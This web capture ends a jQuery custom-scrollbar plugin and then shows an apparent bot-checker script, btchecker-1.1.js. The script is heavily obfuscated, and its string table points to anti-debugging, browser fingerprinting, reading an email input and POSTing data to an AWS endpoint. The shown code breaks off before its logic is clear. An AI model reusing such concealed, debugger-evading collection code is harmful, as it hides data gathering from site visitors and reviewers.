window.requestAnimationFrame ? window.requestAnimationFrame : function (t) { return s(), setTimeout(t, .01) }, t._id = _request(i) } function d() { null != t._id && (window.requestAnimationFrame ? window.cancelAnimationFrame(t._id) : clearTimeout(t._id), t._id = null) } function u(t, o, a, e, n) { switch (n) { case "linear": return a * t / e + o; case "easeOutQuad": return t /= e, -a * t * (t - 2) + o; case "easeInOutQuad": return t /= e / 2, 1 > t ? a / 2 * t * t + o : (t--, -a / 2 * (t * (t - 2) - 1) + o); case "easeOutCubic": return t /= e, t--, a * (t * t * t + 1) + o; case "easeOutQuart": return t /= e, t--, -a * (t * t * t * t - 1) + o; case "easeOutQuint": return t /= e, t--, a * (t * t * t * t * t + 1) + o; case "easeOutCirc": return t /= e, t--, a * Math.sqrt(1 - t * t) + o; case "easeOutSine": return a * Math.sin(t / e * (Math.PI / 2)) + o; case "easeOutExpo": return a * (-Math.pow(2, -10 * t / e) + 1) + o; case "mcsEaseOut": var l = (t /= e) * t, r = l * t; return o + a * (.499999999999997 * r * l + -2.5 * l * l + 5.5 * r + -6.5 * l + 4 * t); case "draggerRailEase": return t /= e / 2, 1 > t ? a / 2 * t * t * t + o : (t -= 2, a / 2 * (t * t * t + 2) + o) } } var m, l = l || {}, h = l.onStart || function () { }, S = l.onUpdate || function () { }, p = l.onComplete || function () { }, f = r(), b = 0, g = t.offsetTop, _ = t.style; "left" === o && (g = t.offsetLeft); var v = a - g; d(), c() }, mTweenAxisStop: function (t) { null != t._id && (window.requestAnimationFrame ? window.cancelAnimationFrame(t._id) : clearTimeout(t._id), t._id = null) }, rafPolyfill: function () { for (var t = ["ms", "moz", "webkit", "o"], o = t.length; --o > -1 && !window.requestAnimationFrame;) window.requestAnimationFrame = window[t[o] + "RequestAnimationFrame"], window.cancelAnimationFrame = window[t[o] + "CancelAnimationFrame"] || window[t[o] + "CancelRequestAnimationFrame"] } }; a.rafPolyfill.call(), t.support.touch = !!("ontouchstart" in window), t.support.msPointer = window.navigator.msPointerEnabled; var e = "https:" == document.location.protocol ? "https:" : "http:"; t.event.special.mousewheel || document.write('<script src="' + e + '//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.0.6/jquery.mousewheel.min.js"></script>'), t.fn.mCustomScrollbar = function (a) { return o[a] ? o[a].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof a && a ? void t.error("Method " + a + " does not exist") : o.init.apply(this, arguments) } }(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://d1dpw2arx7dtrg.cloudfront.net/js/btchecker-1.1.js
body_size: 40665
content:
var _0x2444=['_0x44','_0x41','thb.e','_0xae','7d8c','_0xa6','82e9','$]*)','_0x61','oYqui','catio','_0x43','b2dd','getTi','0d88','qtGnZ','_0x31','_0x55','0333','_0x14','e9ae','3984','log','send','9d63','gaffO','tribu','_0x1f','type','POST','_0x5f','_0x4e','0ada','zxNtv','5c0b','pnRHz','getAt','_0x36','_0x25','6d99','trace','e944','_0x1a','hKWCF','1ee4','db63','_0x3a','7833','UHFsZ','9a80','_0x46','\x22retu','TLgJy','Heade','_0x57','fb2f','a471','ing','d7cd','url','d549',')+)+[','4f7d','_0xdf','83fe','owizE','_0x12','af27','9eaa','563b','04f0','XtBDU','https','09f0','d1c4','Objec','webdr','quest','az9rd','.amaz','7392','3ea6','_0x28','_0x29','2dba','1566','8241','c34b','_0x24','_0x53','199f','27a8','_0x4a','afb0','a142','entEl','db8f','bItyQ','1116','__pro','1e7d','5166','_0xfe','_0x5c','6c69','8053','zWUUq','DfkZy','06d5','534f','_0x66','6897','6df7','wpYjc','bd71','6216','03e7','e-api','708c','_0x48','2d44','41f3','fbeb','5694','fca0','iOqSS','ac22','d86e','_0x2c','_0x56','_0x58','_0xb7','b6ce','ent','db53','OxrHf','_0x26','7333','a5de','8e06','_0x8a','^\x20]}','ba64','a876','1d0d','ff84','JXGoW','97e6','_0x9c','ab4d','7a5','8f74','_0x90','63c2','9d67','894c','5|0|4','_0x19','eALeP','_0xe0','prod','_0x2f','1ac6','dbc','_0x47','dysta','.us-w','ee0b','GENYV','bd51','aff7','ion\x20*','is\x22)(','_0xb5','EYaXW','8816','aa32','8791','ructo','0-9a-','4f58','bind','error','cFsUS','appli','d607','23c4','6|1|8','aWdNZ','_0x54','|2|5|','n\x20/\x22\x20','1FhOQYe','14JSXTtm','funct','1fb5','f175','_0x49','c28d','535c','af16','9873','1051','c226','_0x45','ion','ac2f','nt-ty','dff0','iver','_0x10','userA','83f5','s\x20+\x20\x22','401279KfYWBx','d7ef','c780','c5ce','a681','yHrDM','c4e8','7eaf','69f2','_0xf8','472c','IIGqW','_0x21','_0x34','d54c','forEa','\x20(tru','_0x4d','table','_0x39','ad4d','keys','0|3|4','ipQIg','a911','51468GidWcH','input','36e2','4f07','ff66','f576','b478','99c2','_0x38','a2f0','c9ae','e58b','e847','_0x50','_0x35','7543','1a45','_0x5b','16ad','HcrFO','_0x23','FFvPc','excep','7f20','|3|7|','nce','gent','lJikm','info','4a15','GGYAl','ce39','980c','email','5221','d57c','while','actio','baa3','_0x80','nstru','768d','[^\x20]+','9af0','_0x6d','conso','ikgrI','5b01','e110','ator','1d69','funSV','gger','split','6ce7','://dq','1979','d161','71c5','2dce','e866','150c','call','9f15','af48','to__','a-zA-','61c3','_0x3d','2b18','dbee','21af','retur','warn','c2df','bbdf','6a13','652','_0x52','1ZuwjZe','88bd','0|4|3','nrDsr','ruBjk','4ef5','2ebb','f5a8','_0x13','230137WZlCaS','1ad9','IWeAx','_0x2b','0411','21YtHKeo','cbHSg','354f','694c','_0xf5','_0x59','Conte','_0x20','c5fd','onaws','{}.co','tion','b278','State','ed6a','apply','xecut','_0xb8','82bb','vqKcO','1645','_0x1b','toStr','d755','_0x37','rn\x20th','cc51','_0x2a','_0x5e','f21f','5811','5509','bIHxr','5b75','_0x27','badc','n/jso','6364','910762EfhpRc','bbd8','fa64','_0x3b','d81b','1d5f','1112','_0x40','06e9','c076','_0x15','^([^\x20','cb02','93fd','d847','_0x2d','\x5c+\x5c+\x20',']+(\x20+','debu','YTxJX','count','leKEC','5448','1d83','nPvRn','*(?:[','a2df','7330','1020','4337','3986','9797','936a','_0xc7','yNZad','2687','d667','6eae','_0x96','xzVOR','4635','_0x1c','KcHkg','7f06','7fa3','818','ab29','WGdMa','d4c5','68c2','open','state','1323949xzVxGw','b05e','57c2','_0x5d','techa','tacUn','ctor(','7d3b','e26e','fe75','ready','czZpH','_0xad','20e3','setRe','cdd1','f1b3','eWDEI','sZznf','SKNyb','navig','MEURM','n\x20(fu','c5b3','nctio','8ed6','230f','_0x18','kPNHp','3c23','_0x1d','SlIPN','nLVqC','strin','5a9c','.com/','_0x8f','05a2','cad5','lengt','_0x16','ages','_0x42','proto','a30f','dcd8','3305','zA-Z_','_0x11','206a','test','d653','_0x33','8408','9446','a017','ea73','e)\x20{}','_0x3c','c091','+\x20thi','WMthZ','_0x4c','_0xf6','_0x76','locat','5d83','7fef','4e06','59b5','e779','988e','_0xc1','insta','nGBDi','gify','nEdNx','ncBOE','MdwCO','23849lNrxNZ','c1c6','\x5c(\x20*\x5c','_0x1e','href','15716GEAthJ','_0x51','c801','est-2','fWEBm','c895','_0x3f','ement','2652','2792','onrea','Z_$][','ac02','QQdFz','2768','b87f','langu','_0x32','428b','62d2','_0xd4','_0x4b','2de2','f4ed','CjGIn','3454','76e5','_0xa5','nge','3d8d','613e','n()\x20','gBHjS','_0xf1','nQyVV','20vLroXM','5d6a','a00a','|5|2|','const','2216','docum','_0x3e','11d3','5983','_0x17','dd29','init','chain'];(function(_0x21f55c,_0x5195e2){var _0x3aae21=function(_0x347054,_0x2d30e6,_0x1722b1,_0x2f62de,_0x491ce8){return _0x3751(_0x491ce8-0x3b2,_0x2f62de);},_0x4563c7=function(_0x424d01,_0x4235bc,_0x4ce14b,_0x39033c,_0x54f665){return _0x3751(_0x54f665-0x3b2,_0x39033c);},_0x539e01=function(_0x4a9d96,_0x378fac,_0x369f8e,_0xb9d5ae,_0x2cce17){return _0x3751(_0x2cce17-0x3b2,_0xb9d5ae);},_0x360e84=function(_0x32bfac,_0x512c56,_0x24486e,_0x1ce1bd,_0x4ed424){return _0x3751(_0x4ed424-0x3b2,_0x1ce1bd);},_0x571c4f=function(_0x1b2ec4,_0x1a9fda,_0x2ee28e,_0x24e67a,_0x411b71){return _0x3751(_0x411b71-0x3b2,_0x24e67a);};while(!![]){try{var _0x5baba8=parseInt(_0x3aae21(0x5de,0x57d,0x53c,0x66b,0x5a4))*-parseInt(_0x3aae21(0x62d,0x6dd,0x5fa,0x641,0x5d2))+parseInt(_0x3aae21(0x704,0x6a2,0x717,0x6f1,0x621))*parseInt(_0x3aae21(0x52a,0x543,0x5ba,0x6c8,0x62a))+-parseInt(_0x571c4f(0x531,0x635,0x554,0x6c5,0x62f))*-parseInt(_0x360e84(0x7cf,0x70c,0x5f6,0x72a,0x6d8))+parseInt(_0x3aae21(0x695,0x586,0x4d4,0x53f,0x5b9))+-parseInt(_0x4563c7(0x6a3,0x7d0,0x630,0x667,0x6dd))*parseInt(_0x3aae21(0x603,0x692,0x7c1,0x701,0x700))+-parseInt(_0x360e84(0x5b5,0x4af,0x586,0x516,0x5a3))*parseInt(_0x4563c7(0x711,0x685,0x6a4,0x546,0x655))+parseInt(_0x4563c7(0x636,0x775,0x6ef,0x5c5,0x689));if(_0x5baba8===_0x5195e2)break;else _0x21f55c['push'](_0x21f55c['shift']());}catch(_0x219e1e){_0x21f55c['push'](_0x21f55c['shift']());}}}(_0x2444,0x1d*-0x7e01+-0x4143b+-0x3*-0x8b6e8));var _0x2a23df=function(){var _0x2e15cb=function(_0xf9ec34,_0x44e420,_0x2be00f,_0x3c6393,_0x11d1af){return _0x3751(_0x3c6393- -0xd6,_0x2be00f);},_0x2e8c4e=function(_0xc2436f,_0x4e27ee,_0x2aebc8,_0x5985c4,_0x4d341c){return _0x3751(_0x5985c4- -0xd6,_0x2aebc8);},_0x45fa75=function(_0x42fbab,_0x405800,_0x492e38,_0x4d6577,_0x3479ae){return _0x3751(_0x4d6577- -0xd6,_0x492e38);},_0x5aecfb=function(_0x1f00c2,_0x4a5c67,_0x12e1ef,_0x20a346,_0x3a6df6){return _0x3751(_0x20a346- -0xd6,_0x12e1ef);},_0x340f03=function(_0x22cd76,_0x1f65d7,_0x2c374e,_0x12e721,_0x5d86e3){return _0x3751(_0x12e721- -0xd6,_0x2c374e);},_0x45a678={};_0x45a678[_0x2e15cb(0x2aa,0x17f,0x191,0x21c,0x2a8)+_0x2e15cb(0x2ff,0x221,0x288,0x272,0x175)]=function(_0x4496a7,_0x200f55){return _0x4496a7==_0x200f55;},_0x45a678[_0x45fa75(0x130,0x145,0x1c6,0x142,0x1d6)+_0x2e8c4e(-0xa,0x16,0x10c,0xd9,0x8e)]=function(_0x1f7650,_0x27bef0){return _0x1f7650>_0x27bef0;},_0x45a678[_0x340f03(0x1d1,0x231,0x49,0x158,0x249)+_0x340f03(0x20b,0x28e,0x266,0x1f9,0x1a0)]=function(_0x2bee24,_0x925f0){return _0x2bee24(_0x925f0);},_0x45a678[_0x45fa75(0x15b,0x117,0x192,0x1ac,0x29b)+_0x340f03(0x1b9,0x24,0x133,0x132,0x83)]=function(_0x738be7,_0xac08e9){return _0x738be7!==_0xac08e9;},_0x45a678[_0x45fa75(0x111,0x238,0x166,0x18e,0x122)+_0x2e15cb(0x154,0x1be,0x26d,0x18f,0x165)]=_0x340f03(0x294,0x300,0x1eb,0x24b,0x19b),_0x45a678[_0x2e8c4e(0x19c,0x157,0x10f,0x18e,0x181)+_0x5aecfb(0x22b,0x2af,0x17c,0x273,0x32f)]=_0x2e8c4e(0x1b4,0x11a,0x2e1,0x1e5,0x25a),_0x45a678[_0x2e8c4e(0x21a,0x174,0x2f9,0x235,0x1ed)+_0x2e8c4e(0x2d1,0x209,0x1dc,0x2cc,0x1c6)]=function(_0x328a96,_0x1c2829){return _0x328a96===_0x1c2829;},_0x45a678[_0x340f03(0x2ab,0x262,0x2e1,0x2a5,0x2d1)+_0x2e15cb(0xfb,0x185,0x104,0x12b,0xd0)]=_0x2e8c4e(0x40,0x37,0x75,0xf9,0x51),_0x45a678[_0x45fa75(0x20f,0x173,0x33f,0x270,0x2f3)+_0x45fa75(0x190,0x2da,0x33d,0x25e,0x265)]=_0x45fa75(0x326,0x23f,0x1f3,0x2a9,0x358),_0x45a678[_0x2e15cb(0x20e,0x2a5,0x33f,0x289,0x38f)+_0x2e15cb(0x13c,0x149,0x1f9,0x246,0x34e)]=function(_0x3422c9,_0x30c22d){return _0x3422c9===_0x30c22d;},_0x45a678[_0x2e8c4e(0x316,0x26e,0x333,0x2df,0x2f0)+_0x5aecfb(0x220,0x17c,0xc8,0x122,0xa3)]=_0x45fa75(0x10e,0x2d7,0x138,0x214,0x1e2),_0x45a678[_0x2e15cb(0x16b,0x1a4,0x141,0xf8,0x165)+_0x340f03(0x376,0x26d,0x39f,0x2a8,0x3a3)]=_0x45fa75(0x14b,0x178,0x2cd,0x1e0,0x1ec);var _0x348ed7=_0x45a678,_0x477636=!![];return function(_0x3ed876,_0x274005){var _0x1fb9d8=function(_0x44ab8a,_0x2475b8,_0x5e976f,_0x2ceef5,_0x1b73b3){return _0x45fa75(_0x44ab8a-0x16c,_0x2475b8-0x1d0,_0x44ab8a,_0x2475b8-0x331,_0x1b73b3-0xbe);},_0x399877=function(_0x2fc44e,_0x3e23aa,_0x3671f1,_0x1744cb,_0x4d6c10){return _0x5aecfb(_0x2fc44e-0x1c7,_0x3e23aa-0x6e,_0x2fc44e,_0x3e23aa-0x331,_0x4d6c10-0xb6);},_0x38b0a7=function(_0x8598db,_0x271150,_0x521f67,_0x24d286,_0x598448){return _0x45fa75(_0x8598db-0x64,_0x271150-0x5e,_0x8598db,_0x271150-0x331,_0x598448-0x41);},_0x543ccb=function(_0x2c344e,_0x1fac83,_0x49f4e4,_0x178377,_0x4a208d){return _0x2e15cb(_0x2c344e-0x49,_0x1fac83-0x30,_0x2c344e,_0x1fac83-0x331,_0x4a208d-0xc2);},_0x28bd41=function(_0x2ae214,_0x1122c0,_0x59d715,_0xda00ef,_0x23a7a2){return _0x45fa75(_0x2ae214-0xba,_0x1122c0-0x1b9,_0x2ae214,_0x1122c0-0x331,_0x23a7a2-0x8f);},_0x2fb254={};_0x2fb254[_0x1fb9d8(0x58e,0x571,0x642,0x4c8,0x64b)+_0x1fb9d8(0x4c6,0x484,0x58a,0x403,0x4e7)]=function(_0x360817,_0x4c265d){var _0x126cb7=function(_0x4b5a51,_0x185059,_0x2bdcdf,_0x5ba4ee,_0xa628e5){return _0x1fb9d8(_0x4b5a51,_0x2bdcdf- -0xef,_0x2bdcdf-0xb6,_0x5ba4ee-0x55,_0xa628e5-0xb3);},_0x11fce5=function(_0x4548a3,_0x288288,_0x5b123c,_0x30b58a,_0x267220){return _0x1fb9d8(_0x4548a3,_0x5b123c- -0xef,_0x5b123c-0x1b2,_0x30b58a-0x15e,_0x267220-0x1b3);};return _0x348ed7[_0x126cb7(0x487,0x501,0x45e,0x3f6,0x487)+_0x11fce5(0x482,0x3d2,0x4b4,0x4f2,0x3cc)](_0x360817,_0x4c265d);},_0x2fb254[_0x38b0a7(0x5f9,0x5d2,0x624,0x61f,0x550)+_0x399877(0x47d,0x465,0x564,0x4bf,0x4e0)]=function(_0x4f476e,_0x48c905){var _0x323071=function(_0x35ff6c,_0x35227f,_0x50be31,_0x2adb8c,_0x671b8b){return _0x543ccb(_0x50be31,_0x671b8b- -0x378,_0x50be31-0x1b3,_0x2adb8c-0xc2,_0x671b8b-0x47);},_0x4bc06c=function(_0x27a41d,_0xe3e9aa,_0x4cefb7,_0x3d1a1e,_0x23466c){return _0x38b0a7(_0x4cefb7,_0x23466c- -0x378,_0x4cefb7-0x1c8,_0x3d1a1e-0x19d,_0x23466c-0x1b);};return _0x348ed7[_0x323071(0x167,0x1ba,0x27,0x14c,0xfb)+_0x323071(-0x3,0x7d,0x125,0x30,0x92)](_0x4f476e,_0x48c905);},_0x2fb254[_0x1fb9d8(0x51b,0x458,0x427,0x4cd,0x4a6)+_0x1fb9d8(0x544,0x623,0x728,0x65c,0x55c)]=function(_0x40724d,_0x48a122){var _0x3e6fdc=function(_0xca3c17,_0x3d2ac1,_0x515151,_0x3e9c0a,_0x4e915e){return _0x1fb9d8(_0xca3c17,_0x3e9c0a- -0x25d,_0x515151-0x19c,_0x3e9c0a-0x1c4,_0x4e915e-0x95);},_0x2da8a8=function(_0x533136,_0x4aae13,_0x3dd751,_0x5a0281,_0x2de6b2){return _0x399877(_0x533136,_0x5a0281- -0x25d,_0x3dd751-0x62,_0x5a0281-0x8a,_0x2de6b2-0x163);};return _0x348ed7[_0x3e6fdc(0x1cd,0x1a0,0x1dc,0x22c,0x14c)+_0x2da8a8(0x3db,0x2d4,0x3b4,0x2cd,0x210)](_0x40724d,_0x48a122);},_0x2fb254[_0x543ccb(0x691,0x584,0x515,0x58b,0x699)+_0x1fb9d8(0x449,0x417,0x47f,0x3cd,0x30a)]=function(_0x6e6aca,_0x43eb20){var _0x32bc5e=function(_0x2ebc8b,_0x48052f,_0x3fa75e,_0x2cbb4a,_0x448cb5){return _0x38b0a7(_0x2cbb4a,_0x2ebc8b- -0x107,_0x3fa75e-0x2a,_0x2cbb4a-0x1de,_0x448cb5-0x1b7);},_0x2c40f8=function(_0x5e4158,_0x225a29,_0x3aac8b,_0x35ccb8,_0x248905){return _0x28bd41(_0x35ccb8,_0x5e4158- -0x107,_0x3aac8b-0xec,_0x35ccb8-0x160,_0x248905-0x61);};return _0x348ed7[_0x32bc5e(0x382,0x336,0x2d6,0x3fa,0x299)+_0x2c40f8(0x423,0x355,0x362,0x422,0x4e0)](_0x6e6aca,_0x43eb20);},_0x2fb254[_0x399877(0x60f,0x5ca,0x516,0x59d,0x583)+_0x543ccb(0x3b0,0x41f,0x420,0x3ae,0x4ce)]=function(_0x1910c3,_0x4eb488){var _0x514f0e=function(_0x1abfe4,_0xa44f36,_0x28fffc,_0x5ec99a,_0x157a85){return _0x543ccb(_0x1abfe4,_0x157a85-0x394,_0x28fffc-0x1ad,_0x5ec99a-0x15c,_0x157a85-0x171);},_0xa113a3=function(_0x5b9575,_0x2e8f78,_0xb9a1a8,_0x287de4,_0x5c5fa6){return _0x38b0a7(_0x5b9575,_0x5c5fa6-0x394,_0xb9a1a8-0x18a,_0x287de4-0x91,_0x5c5fa6-0x1d3);};return _0x348ed7[_0x514f0e(0x97c,0x86d,0x795,0x976,0x871)+_0x514f0e(0x8a9,0x7f6,0x8cb,0x872,0x7f7)](_0x1910c3,_0x4eb488);},_0x2fb254[_0x399877(0x500,0x483,0x512,0x3a6,0x4b9)+_0x28bd41(0x570,0x48d,0x3a6,0x491,0x4ec)]=_0x348ed7[_0x38b0a7(0x4bc,0x4bf,0x55c,0x49d,0x429)+_0x38b0a7(0x5cb,0x4c0,0x4e3,0x51e,0x451)],_0x2fb254[_0x1fb9d8(0x533,0x5d2,0x6a6,0x668,0x4ef)+_0x1fb9d8(0x4b3,0x557,0x44f,0x554,0x495)]=_0x348ed7[_0x28bd41(0x3b1,0x4bf,0x431,0x4b7,0x3f4)+_0x543ccb(0x66c,0x5a4,0x580,0x5df,0x50b)],_0x2fb254[_0x28bd41(0x4de,0x4f4,0x57f,0x574,0x3de)+_0x28bd41(0x41b,0x47d,0x555,0x430,0x4ac)]=function(_0x55aa95,_0x482adf){var _0x401af0=function(_0x228270,_0x16e15b,_0x4192c3,_0x586821,_0x47f194){return _0x1fb9d8(_0x228270,_0x47f194-0x3ab,_0x4192c3-0x186,_0x586821-0x1ef,_0x47f194-0x18e);},_0xb8a33d=function(_0x7013e0,_0x47277c,_0xfee3c7,_0xecc90c,_0x5f2086){return _0x1fb9d8(_0x7013e0,_0x5f2086-0x3ab,_0xfee3c7-0x3d,_0xecc90c-0x11,_0x5f2086-0x17f);};return _0x348ed7[_0x401af0(0x957,0x94d,0x873,0xa06,0x911)+_0x401af0(0x9e7,0x989,0x8f7,0x9b1,0x9a8)](_0x55aa95,_0x482adf);},_0x2fb254[_0x28bd41(0x602,0x597,0x65d,0x688,0x64a)+_0x28bd41(0x5dd,0x55f,0x60c,0x4b1,0x479)]=_0x348ed7[_0x543ccb(0x57b,0x5d6,0x6e0,0x5ee,0x5d7)+_0x543ccb(0x4cd,0x45c,0x389,0x39c,0x3c4)],_0x2fb254[_0x38b0a7(0x4d5,0x451,0x49f,0x3c3,0x495)+_0x38b0a7(0x44e,0x3ff,0x474,0x3d5,0x4b4)]=_0x348ed7[_0x543ccb(0x625,0x5a1,0x671,0x573,0x600)+_0x543ccb(0x4ff,0x58f,0x4af,0x5b0,0x496)];var _0x38f423=_0x2fb254;if(_0x348ed7[_0x38b0a7(0x61e,0x5ba,0x504,0x6bc,0x502)+_0x28bd41(0x5d7,0x577,0x5ac,0x544,0x4a0)](_0x348ed7[_0x38b0a7(0x5c5,0x610,0x59c,0x580,0x58c)+_0x399877(0x35a,0x453,0x4ec,0x426,0x445)],_0x348ed7[_0x399877(0x43e,0x429,0x4a0,0x518,0x317)+_0x1fb9d8(0x514,0x5d9,0x629,0x65f,0x50f)])){var _0x110d01=_0x5dabc7[_0x1fb9d8(0x54e,0x4e7,0x4c8,0x5d4,0x5da)](_0x149675,arguments);return _0x227771=null,_0x110d01;}else{var _0x1cfca8=_0x477636?function(){var _0x1be08c=function(_0x73f466,_0x373740,_0x28a9e7,_0x16bdcd,_0x5271fe){return _0x1fb9d8(_0x16bdcd,_0x5271fe-0x22d,_0x28a9e7-0x92,_0x16bdcd-0x126,_0x5271fe-0x164);},_0x2bc078=function(_0x2e1bd7,_0x4d8fee,_0x4386eb,_0x9c12b1,_0x56ddcb){return _0x1fb9d8(_0x9c12b1,_0x56ddcb-0x22d,_0x4386eb-0x38,_0x9c12b1-0x1aa,_0x56ddcb-0x118);},_0x4dccb3=function(_0xd58a46,_0x33fe66,_0x34cdff,_0x1528d4,_0x3984c5){return _0x1fb9d8(_0x1528d4,_0x3984c5-0x22d,_0x34cdff-0x72,_0x1528d4-0x21,_0x3984c5-0x51);},_0x26db01=function(_0x4f78c9,_0x4ccb9b,_0x1c87cb,_0x28f3ce,_0x12211c){return _0x1fb9d8(_0x28f3ce,_0x12211c-0x22d,_0x1c87cb-0x15a,_0x28f3ce-0x60,_0x12211c-0x147);},_0x491d2e=function(_0x5970cf,_0x19ee76,_0x31ec9a,_0x54d418,_0x259f41){return _0x1fb9d8(_0x54d418,_0x259f41-0x22d,_0x31ec9a-0x1b8,_0x54d418-0xbf,_0x259f41-0x1d8);},_0x4d3c07={};_0x4d3c07[_0x1be08c(0x701,0x695,0x5de,0x70e,0x65d)+_0x1be08c(0x754,0x6e1,0x69e,0x77c,0x746)]=function(_0x3d98d8,_0x490313){var _0x6dfe23=function(_0x404bbd,_0x3156e5,_0x192575,_0xeda845,_0x28d3fb){return _0x1be08c(_0x404bbd-0x1de,_0x3156e5-0x43,_0x192575-0x100,_0x28d3fb,_0x404bbd-0x340);},_0x13d9d3=function(_0x5b6c42,_0x353557,_0x4fdfc3,_0x41570c,_0x2f06d6){return _0x2bc078(_0x5b6c42-0x122,_0x353557-0xd5,_0x4fdfc3-0x24,_0x2f06d6,_0x5b6c42-0x340);};return _0x38f423[_0x6dfe23(0xade,0xa9e,0xad8,0xa5b,0xb74)+_0x6dfe23(0x9f1,0xa98,0x933,0x972,0x997)](_0x3d98d8,_0x490313);},_0x4d3c07[_0x2bc078(0x848,0x82f,0x76a,0x708,0x80a)+_0x4dccb3(0x70d,0x81c,0x858,0x714,0x7de)]=function(_0xfc7270,_0x1ceda9){var _0x3d0efb=function(_0x4b939b,_0x1526df,_0x43fb49,_0x2009bc,_0x20a82b){return _0x4dccb3(_0x4b939b-0xe,_0x1526df-0xf7,_0x43fb49-0x1c7,_0x1526df,_0x4b939b-0x64);},_0xabd975=function(_0x31bb02,_0x454a6a,_0x228893,_0x584079,_0x2d9d95){return _0x2bc078(_0x31bb02-0x189,_0x454a6a-0x3,_0x228893-0x1f0,_0x454a6a,_0x31bb02-0x64);};return _0x38f423[_0x3d0efb(0x863,0x89f,0x860,0x926,0x91b)+_0xabd975(0x6f6,0x7c9,0x686,0x68a,0x634)](_0xfc7270,_0x1ceda9);},_0x4d3c07[_0x26db01(0x5a2,0x556,0x711,0x685,0x645)+_0x491d2e(0x673,0x702,0x74d,0x839,0x72c)]=function(_0x46fecb,_0x702f0a){var _0x3358c2=function(_0x250c28,_0x48cd1e,_0x2f0c83,_0x562e6e,_0x40ef99){return _0x491d2e(_0x250c28-0x8c,_0x48cd1e-0x1e1,_0x2f0c83-0x1ee,_0x48cd1e,_0x40ef99- -0x20a);},_0x1d98b4=function(_0x45106f,_0x1dd1bf,_0x571f0f,_0x50e1b7,_0x5b9dd6){return _0x2bc078(_0x45106f-0xe5,_0x1dd1bf-0x152,_0x571f0f-0x82,_0x1dd1bf,_0x5b9dd6- -0x20a);};return _0x38f423[_0x3358c2(0x3e1,0x3a2,0x3a4,0x3e6,0x47b)+_0x3358c2(0x728,0x608,0x581,0x710,0x646)](_0x46fecb,_0x702f0a);},_0x4d3c07[_0x26db01(0x6d4,0x6a8,0x650,0x771,0x6bc)+_0x491d2e(0x7fe,0x87d,0x8b1,0x862,0x7fc)]=function(_0x523b45,_0x2fa118){var _0x3099da=function(_0xcc3376,_0xc99792,_0x20bbff,_0x402e10,_0x4b8122){return _0x26db01(_0xcc3376-0x1de,_0xc99792-0x129,_0x20bbff-0x5c,_0xcc3376,_0x20bbff- -0x1a);},_0x17c63d=function(_0xcfd1af,_0xf2d4cc,_0x1c6371,_0x35a40f,_0x2b436c){return _0x491d2e(_0xcfd1af-0x40,_0xf2d4cc-0x5,_0x1c6371-0x1ef,_0xcfd1af,_0x1c6371- -0x1a);};return _0x38f423[_0x3099da(0x686,0x76e,0x797,0x79c,0x746)+_0x3099da(0x67d,0x721,0x62a,0x70d,0x714)](_0x523b45,_0x2fa118);};var _0x235a1d=_0x4d3c07;if(_0x38f423[_0x4dccb3(0x8e1,0x758,0x8c0,0x7a8,0x7f7)+_0x26db01(0x56d,0x555,0x752,0x600,0x64c)](_0x38f423[_0x491d2e(0x7a9,0x675,0x5ee,0x5aa,0x6b0)+_0x491d2e(0x6f9,0x5ff,0x602,0x6b3,0x6ba)],_0x38f423[_0x4dccb3(0x845,0x759,0x7db,0x6f5,0x7ff)+_0x26db01(0x6cf,0x817,0x72b,0x7a9,0x784)])){if(_0x274005){if(_0x38f423[_0x491d2e(0x79a,0x7ac,0x7fa,0x7cb,0x721)+_0x4dccb3(0x6ba,0x599,0x5e6,0x6b8,0x6aa)](_0x38f423[_0x1be08c(0x8a8,0x77a,0x7a6,0x855,0x7c4)+_0x26db01(0x6d1,0x6ad,0x878,0x80e,0x78c)],_0x38f423[_0x26db01(0x5fb,0x689,0x6e2,0x781,0x67e)+_0x491d2e(0x6bb,0x706,0x639,0x66a,0x62c)])){if(_0x235a1d[_0x1be08c(0x572,0x6a2,0x64a,0x646,0x65d)+_0x491d2e(0x6c8,0x820,0x83b,0x6bd,0x746)](_0x1128f7[_0x4dccb3(0x701,0x728,0x6a1,0x6f6,0x769)+_0x1be08c(0x711,0x690,0x723,0x724,0x712)],0x8ac+-0x5e0+-0x2c8*0x1)){_0x235a1d[_0x2bc078(0x853,0x87d,0x802,0x8d8,0x80a)+_0x2bc078(0x79c,0x870,0x784,0x8af,0x7de)](_0x454dd3,0x21dc*0x1+0x220e+-0x21f5*0x2)&&_0x235a1d[_0x2bc078(0x5bd,0x614,0x692,0x550,0x645)+_0x1be08c(0x7c5,0x668,0x743,0x648,0x72c)](_0x42ff26,_0x43dd99);;_0x235a1d[_0x4dccb3(0x6a5,0x75a,0x5e4,0x689,0x6bc)+_0x26db01(0x809,0x70d,0x82b,0x8fa,0x7fc)](_0x3419e2,!![]);}}else{var _0x551700=_0x274005[_0x491d2e(0x718,0x7fc,0x807,0x651,0x714)](_0x3ed876,arguments);return _0x274005=null,_0x551700;}}}else{_0x235a1d[_0x26db01(0x794,0x73b,0x8ec,0x6f6,0x80a)+_0x491d2e(0x77e,0x792,0x71a,0x7d9,0x7de)](_0x2b4c42,0xa52+-0x17a5*0x1+0xd53)&&_0x235a1d[_0x26db01(0x5aa,0x6af,0x620,0x5ae,0x6bc)+_0x26db01(0x82f,0x86d,0x8ac,0x723,0x7fc)](_0x40e0a4,_0x1dd05c);;_0x235a1d[_0x2bc078(0x7a0,0x753,0x7a6,0x5a6,0x6bc)+_0x2bc078(0x8d3,0x847,0x70d,0x8da,0x7fc)](_0x59b767,!![]);}}:function(){};return _0x477636=![],_0x1cfca8;}};}(),_0x598f5d=_0x2a23df(this,function(){var _0x518a12=function(_0xef6535,_0x232e19,_0x1b4faf,_0x3d5ed8,_0x1f9e04){return _0x3751(_0x3d5ed8-0x21b,_0x1f9e04);},_0x5eac25=function(_0x138384,_0x298086,_0x4df07e,_0x560990,_0x306062){return _0x3751(_0x560990-0x21b,_0x306062);},_0x117278=function(_0x7089e,_0x38caef,_0x58bbf4,_0xc71e9d,_0x4c1941){return _0x3751(_0xc71e9d-0x21b,_0x4c1941);},_0x561d51=function(_0x1c846d,_0x56c408,_0x53c0b5,_0x31d2f8,_0x30b2f7){return _0x3751(_0x31d2f8-0x21b,_0x30b2f7);},_0x36faf8=function(_0x15e903,_0x482ce8,_0x53702c,_0x448c0f,_0x419cc8){return 